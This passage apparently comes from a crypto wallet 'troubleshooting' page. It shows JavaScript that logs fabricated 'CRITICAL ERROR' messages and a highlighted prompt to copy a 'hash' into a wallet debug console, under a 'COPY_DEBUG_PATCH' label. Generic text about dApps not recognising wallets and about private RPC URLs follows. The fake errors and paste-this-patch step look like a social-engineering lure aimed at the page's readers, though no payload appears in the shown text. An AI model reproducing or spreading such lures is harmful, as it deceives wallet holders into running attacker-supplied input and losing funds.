
98 inside Invalid transaction payload typ
e");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid transaction payload t
ype");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Modern dApps are built on complex layers that
sometimes experience unexpected communication
gaps. If app-monorepo is not recognizing your wallet,
check the permissions in your browser extension.
Experts recommend using a dedicated private RPC
URL to bypass public congestion and bugs.